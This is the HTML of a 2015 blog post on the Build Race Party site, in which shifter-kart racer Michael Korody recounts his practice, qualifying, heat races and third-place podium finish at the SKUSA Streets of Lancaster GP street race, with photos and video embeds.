            <img class="td-retina-data" data-retina="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" src="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png" alt=""/>
            <span class="td-visual-hidden">Build Race Party</span>
        </a>
        </div>
    <div class="menu-build-race-party-container"><ul id="menu-build-race-party-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-226"><a title="Select this to only see articles about Building Cars" href="https://buildraceparty.com/category/build/">Build</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8208"><a href="https://buildraceparty.com/historic-racecar-library/">Historic Racecar Library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3518"><a href="https://buildraceparty.com/category/build/manufacturer-news/">Manufacturer News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3480"><a href="https://buildraceparty.com/category/build/product-reviews/">Product Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3474"><a href="https://buildraceparty.com/category/race/">Race</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="https://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Race" class="entry-crumb" href="https://buildraceparty.com/category/race/">Race</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Karting" class="entry-crumb" href="https://buildraceparty.com/category/race/karting/">Karting</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SKUSA Streets of Lancaster GP!!!</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-20769" class="post-20769 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-karting category-formula-1 category-race tag-cr125 tag-michael-korody tag-mrc tag-praga tag-racing tag-shifter-kart tag-skusa tag-solgp tag-street-racing tag-streets-of-lancaster" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://buildraceparty.com/category/race/">Race</a></li><li class="entry-category"><a  href="https://buildraceparty.com/category/race/karting/">Karting</a></li><li class="entry-category"><a  href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">SKUSA Streets of Lancaster GP!!!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://buildraceparty.com/author/mkorody/">Michael Korody</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-29T01:47:44+00:00" >September 29, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://buildraceparty.com/skusa-streets-of-lancaster-gp/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-20769">3609</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Fskusa-streets-of-lancaster-gp%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SKUSA+Streets+of+Lancaster+GP%21%21%21&url=https%3A%2F%2Fbuildraceparty.com%2Fskusa-streets-of-lancaster-gp%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/skusa-streets-of-lancaster-gp/&amp;media=https://buildraceparty.com/wp-content/uploads/2015/09/podum-sol-2015.jpg&description=SKUSA+Streets+of+Lancaster+GP%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=SKUSA+Streets+of+Lancaster+GP%21%21%21 %0A%0A https://buildraceparty.com/skusa-streets-of-lancaster-gp/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://buildraceparty.com/wp-content/uploads/2015/09/podum-sol-2015.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://buildraceparty.com/wp-content/uploads/2015/09/podum-sol-2015.jpg" srcset="https://buildraceparty.com/wp-content/uploads/2015/09/podum-sol-2015.jpg 960w, https://buildraceparty.com/wp-content/uploads/2015/09/podum-sol-2015-600x338.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/podum-sol-2015-450x253.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/09/podum-sol-2015-580x326.jpg 580w, https://buildraceparty.com/wp-content/uploads/2015/09/podum-sol-2015-174x98.jpg 174w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="podum sol 2015"/></a></div>
            <!-- content --><p style="text-align: left"><a href="http://buildraceparty.com/wp-content/uploads/2015/09/StreetsofLancasterGrandPrix-SOLGP-2015-logo.jpg"><img class="aligncenter wp-image-20792 size-large" src="http://buildraceparty.com/wp-content/uploads/2015/09/PKC61036-1024x683.jpg" alt="PKC61036" width="940" height="627" srcset="https://buildraceparty.com/wp-content/uploads/2015/09/PKC61036-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/09/PKC61036-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/PKC61036-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/09/PKC61036-940x626.jpg 940w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p style="text-align: left">10 race classes and nearly 150 drivers took to the streets of downtown Lancaster, Ca to fight it out on the fastest kart street race on the west coast, the SKUSA Streets of Lancaster GP!  The event was put on by Tom Kutcher and Super Karts USA, and was the finale to the California ProKart challenge series.  The event is classified as a regional race but attracted national level competition, for instance in the premier race class the top 5 drivers where the top five in the country!  The temporary race track was fast, thrilling and required mental focus, the course was lined with barriers that were not forgiving as many drivers would find out!  Shifter Kart racers would see nearly 90 mph down the back straight on Lancaster Blvd before dropping 3 gears for a 90 degree left hander towards the start finish.  Sponsored by Sierra Toyota Scion the event had lots of entertainment for spectators, a jumbo tron with live race broadcasting and commentating by Rob Howden of ekartingnews, Beer Gardens, Live music and tons of entertainment the event was family friendly and drew an estimated 10,000 plus spectators over the events 4 days of racing.  The Final two days highlighted SKUSA racing with Sunday&#8217;s main event determining the winners.<img class="wp-image-20783 size-thumbnail aligncenter" src="http://buildraceparty.com/wp-content/uploads/2015/09/StreetsofLancasterGrandPrix-SOLGP-2015-logo-600x400.jpg" alt="StreetsofLancasterGrandPrix-SOLGP-2015-logo" width="600" height="400" srcset="https://buildraceparty.com/wp-content/uploads/2015/09/StreetsofLancasterGrandPrix-SOLGP-2015-logo-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/StreetsofLancasterGrandPrix-SOLGP-2015-logo-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/09/StreetsofLancasterGrandPrix-SOLGP-2015-logo.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>I could not let an event like this pass me by, i registered a week before and called Musgrave Racing to get  my pit spot.   I broke in a new top end and shook the kart down the weekend before the race, I had the last round of Pro Tour winner and one of the fastest kart racers in the country, Billy Musgrave drive my kart for a few laps and found some small issues to sort out.  After replacing my chain, sprockets and readjusting my clutch my 2015 Praga Dragon Evo felt like a rocket ship!  We moved into the pit at Lancaster on Friday and after all the choirs were done we were able to walk from the pits to restaurants by turn 5 and enjoy the night.</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/09/SOLGP-2015-track.jpg"><img class="aligncenter wp-image-20786 size-full" src="http://buildraceparty.com/wp-content/uploads/2015/09/SOLGP-2015-track.jpg" alt="SOLGP-2015-track" width="906" height="704" srcset="https://buildraceparty.com/wp-content/uploads/2015/09/SOLGP-2015-track.jpg 906w, https://buildraceparty.com/wp-content/uploads/2015/09/SOLGP-2015-track-600x466.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/SOLGP-2015-track-450x350.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/09/SOLGP-2015-track-70x53.jpg 70w" sizes="(max-width: 906px) 100vw, 906px" /></a></p>
<p>The morning brought two rounds of 10 min practice for all race groups.  My race group (s3/s5) were the first run group in the order and got to tackle the virgin racetrack!  It was dusty for the first few laps but overall grip was pretty good and we could tell that SKUSA put together an awesome track.  All of the drivers on my team put new tires on for the first practice in-order to work on setup right away, we had supervision from Travis along with the Musgraves and had some strategy&#8217;s at play to move the entire team forward.  After the first few dusty laps we picked the pace up and started to feel for the limits, with a couple drivers finding the limits, and the tech-pro barriers that follow!   As a team we had a break down of events and set our objectives for the next practice session.</p>
<p style="text-align: center"><a href="http://buildraceparty.com/wp-content/uploads/2015/09/korody1.jpg"><img class="alignnone wp-image-20780 size-large" src="http://buildraceparty.com/wp-content/uploads/2015/09/korody1-1024x685.jpg" alt="korody1" width="940" height="629" srcset="https://buildraceparty.com/wp-content/uploads/2015/09/korody1-1024x685.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/09/korody1-600x402.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/korody1-450x301.jpg 450w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p>Practice Two was a mock qualifying for us, we spread out and tried to push in clean track to see what we could do and how the  setups felt.  The Pragas where amazing on this racing surface, providing tons of grip and confidence inspiring handling.  At this point it was apparent that Aaron Schmidt, Robby Heck, Garrett McKelvie, Josh Early, Matt O&#8217;Donnell and myself where at the front of the S3 field.</p>
<p style="text-align: center"><a href="http://buildraceparty.com/wp-content/uploads/2015/09/PKC60169.jpg"><img class="alignnone wp-image-20791 size-large" src="http://buildraceparty.com/wp-content/uploads/2015/09/PKC60169-1024x683.jpg" alt="PKC60169" width="940" height="627" srcset="https://buildraceparty.com/wp-content/uploads/2015/09/PKC60169-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/09/PKC60169-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/PKC60169-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/09/PKC60169-940x626.jpg 940w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p>Qualifying was interesting as 80% + of the laps had a yellow flag at one corner or another!  Passing is possible but difficult on a street course like this, this puts a huge premium on qualifying results. Needless to say many drivers had pushed too far and found barriers on several of the fast corners.  My initial strategy was to get a gap on the first few laps and then push hard once the tires and track came to me.  This backfired huge as all of my flyers had a caution were i was forced to back off the throttle and navigate the corner safely.  Robby Heck Set the pole with a time of 41:898 followed by Aaron Schmidt with a 42:110 and Josh Early with a 42.280.  I found myself down in 7th place with a 42:516.</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/09/post-qualifying-2.jpg"><img class="aligncenter wp-image-20779 size-full" src="http://buildraceparty.com/wp-content/uploads/2015/09/post-qualifying-2.jpg" alt="DCIM101GOPRO" width="4000" height="3000" srcset="https://buildraceparty.com/wp-content/uploads/2015/09/post-qualifying-2.jpg 4000w, https://buildraceparty.com/wp-content/uploads/2015/09/post-qualifying-2-600x450.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/post-qualifying-2-450x338.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/09/post-qualifying-2-1024x768.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/09/post-qualifying-2-174x131.jpg 174w, https://buildraceparty.com/wp-content/uploads/2015/09/post-qualifying-2-300x225.jpg 300w, https://buildraceparty.com/wp-content/uploads/2015/09/post-qualifying-2-70x53.jpg 70w" sizes="(max-width: 4000px) 100vw, 4000px" /></a></p>
<p>Standing starts are thrilling and require alot of skill to master perfectly, karting tires have a ton of grip and do not slip like a dirt bike does on dirt.  Needless to say how you slip the clutch while going to full throttle can make or break your start; It broke mine!  I like to drop the clutch in two &#8220;stages&#8221; the kart in front of me had a slow initial stage and i had a great first stage slip, however i was greedy and dropped it too fast for the final bit of the release.  My kart bogged and i was passed by 5 karts! bringing me from 7th place to 12th going into turn one.  i was able to get two spots back by turn 3 however i should of been moving forward from 7th and not 10th position.  In the end i would up battling my way up to 5th.</p>
<p>https://youtu.be/p895aKTg328</p>
<p>Sundays morning warm up was just a shake down for us, we were told a strategy and adhered to it as a team.  We all pulled off early and started our prep for the final heat race before the main event!</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/09/korody2.jpg"><img class="aligncenter wp-image-20781 size-large" src="http://buildraceparty.com/wp-content/uploads/2015/09/korody2-1024x685.jpg" alt="korody2" width="940" height="629" srcset="https://buildraceparty.com/wp-content/uploads/2015/09/korody2-1024x685.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/09/korody2-600x402.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/korody2-450x301.jpg 450w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p>In Heat Race two i started on the inside row in 5th position behind Garrett Mckelive.  My start was better this time and i didn&#8217;t loose any positions!  for the first couple laps we stayed in a line for the most part and kept it clean.  Garrett passed Josh and i started to have a battle with Josh.  I traded positions with him for a few laps until he ultimately got me back and got the job done.  After the heat one of the front runners, Robby Heck, was disqualified for having to large of a rear track width.  I would now start the main in 4th and have a shot at the podium in the largest race i have ever entered.</p>
<div id="fb-root"></div>
<p><script async="1" defer="1" crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&amp;version=v4.0"></script></p>
<div class="fb-video" data-href="https://www.facebook.com/dogturbina/videos/10207982465418268/" data-width="696">
<blockquote cite="https://www.facebook.com/dogturbina/videos/10207982465418268/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/dogturbina/videos/10207982465418268/"></a></p>
<p>S5/S3 Main Event start.</p>
<p>Posted by <a href="https://www.facebook.com/dogturbina">Emmanuel Menendez</a> on Sunday, September 27, 2015</p></blockquote>
</div>
<p>https://youtu.be/a-vX51uvpM0</p>
<p>I had my best start of the event in the main and this was the race i was saving my kart for&#8230; it was make or break, go quick or wall it!  Starting on the second row was great.  Josh Early who had been fast all weekend messed up the start and i was in 3rd place for a millisecond before Matt O&#8217;Donnell rocketed it up to 3rd in front of me before turn one.  The first four karts where in a pretty tight group until Matt started to make small mistakes and i started to battle with him for 3rd position.  I passed him going into the hair pin and then he stuffed it to me at the end of the back straight before the start finish.  The next lap i had a massive run on him going into the hairpin and went to pass him again, we were side by side on entry, with myself having the preferred inside line, he started to turn in on me and i checked up however we had a very soft bump, Matt got unsettled and eventually had contact with Robby who was charging hard from last place (after his dq in qualifying).  Matt and Robby collided and where both out of the race.  I did not know i was in free air and kept charging to hold my podium.  At this point first place Aaron Schmidt and second place of Garret McKelive had a huge lead over me (due to the time lost fighting with Matt) and had the advantage of drafting on this extremely fast track.  I worked my butt off but was unable to get close to them.  Aaron won the race with Garrett a close second.  I was extremely happy to podium at my first SKUSA race of the year, especially on a track as awesome and mentally demanding as the Streets Of Lancaster.  Josh Early finished 4th, making the top 4 karts in s3 MRC powered Pragas!</p>
<div class="ytp-copytext ytp-no-contextmenu">
<p><iframe title="SKUSA Streets of Lancaster S3 Main Event" width="696" height="392" src="https://www.youtube.com/embed/xS5OUM7bds0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div>
<p>After the race was over it sunk in what i had accomplished, i am extremely grateful to Travis, the Musgrave&#8217;s and everyone who races under their tent as our podium sweep was a team effort.  Open pits pay off and on this day the best driver won in our class!  Congrats Aaron Schmidt, Garret McKelive, Josh Early, and Alon Michel (s2) for your outstanding results. I want to thank all of the city workers, Sierra Toyota Scion, SKUSA and all of the spectators that made this event something to remember.  After my first street race i am hooked and will be back for more!</p>
<p>&nbsp;</p>
<p><a href="http://buildraceparty.com/wp-content/uploads/2015/09/PKC62786.jpg"><img class="aligncenter wp-image-20794 size-large" src="http://buildraceparty.com/wp-content/uploads/2015/09/PKC62786-1024x683.jpg" alt="PKC62786" width="940" height="627" srcset="https://buildraceparty.com/wp-content/uploads/2015/09/PKC62786-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2015/09/PKC62786-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2015/09/PKC62786-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2015/09/PKC62786-940x626.jpg 940w" sizes="(max-width: 940px) 100vw, 940px" /></a></p>
<p>Thank you:</p>
<p>Musgrave Racing Company</p>
<p>Super Karts USA</p>
<p>EKartingNews</p>
<p>Sierra Toyota Scion</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://buildraceparty.com/tag/cr125/">cr125</a></li><li><a href="https://buildraceparty.com/tag/michael-korody/">Michael Korody</a></li><li><a href="https://buildraceparty.com/tag/mrc/">MRC</a></li><li><a href="https://buildraceparty.com/tag/praga/">praga</a></li><li><a href="https://buildraceparty.com/tag/racing/">racing</a></li><li><a href="https://buildraceparty.com/tag/shifter-kart/">shifter kart</a></li><li><a href="https://buildraceparty.com/tag/skusa/">skusa</a></li><li><a href="https://buildraceparty.com/tag/solgp/">solgp</a></li><li><a href="https://buildraceparty.com/tag/street-racing/">street racing</a></li><li><a href="https://buildraceparty.com/tag/streets-of-lancaster/">Streets of Lancaster</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://buildraceparty.com/skusa-streets-of-lancaster-gp/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbuildraceparty.com%2Fskusa-streets-of-lancaster-gp%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SKUSA+Streets+of+Lancaster+GP%21%21%21&url=https%3A%2F%2Fbuildraceparty.com%2Fskusa-streets-of-lancaster-gp%2F&via=Build+Race+Party">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://buildraceparty.com/skusa-streets-of-lancaster-gp/&amp;media=https://buildraceparty.com/wp-content/uploads/2015/09/podum-sol-2015.jpg&description=SKUSA+Streets+of+Lancaster+GP%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=SKUSA+Streets+of+Lancaster+GP%21%21%21 %0A%0A https://buildraceparty.com/skusa-streets-of-lancaster-gp/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://buildraceparty.com/fots-the-perfect-e30/">FOTS: The Perfect E30</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://buildraceparty.com/alaska-the-road-trip-of-a-lifetime/">Alaska: The Road Trip Of A Lifetime!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://buildraceparty.com/author/mkorody/"><img alt='' src='https://secure.gravatar.com/avatar/b97863cf9627bccf71833abb268b794d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b97863cf9627bccf71833abb268b794d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://buildraceparty.com/author/mkorody/">Michael Korody</a></span></div><div class="td-author-description">Michael Korody is shifter kart racer based out of San Diego California with a true love for wheel to wheel. He currently races with Musgrave Racing and occasionally instructs with Don Swanson Racing School, Speed Ventures as well as private coaching. When not racing, he is pursuing a mechanical engineering degree at Mira Costa College, but mainly to become better at his true passion which is motorsport.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MichaelKorody" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/MichaelKorody" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Michael Korody"></span><meta itemprop="datePublished" content="2015-09-29T01:47:44+00:00"><meta itemprop="dateModified" content="2015-10-14T01:25:31-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://buildraceparty.com/skusa-streets-of-lancaster-gp/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://buildraceparty.com/wp-content/uploads/2019/12/BRP_transparent_bg-white.png"></span><meta itemprop="name" content="Build Race Party"></span><meta itemprop="headline " content="SKUSA Streets of Lancaster GP!!!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://buildraceparty.com/wp-content/uploads/2015/09/podum-sol-2015.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696fb95431585_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696fb95431585" ><script>var block_td_uid_2_696fb95431585 = new tdBlock();
block_td_uid_2_696fb95431585.id = "td_uid_2_696fb95431585";
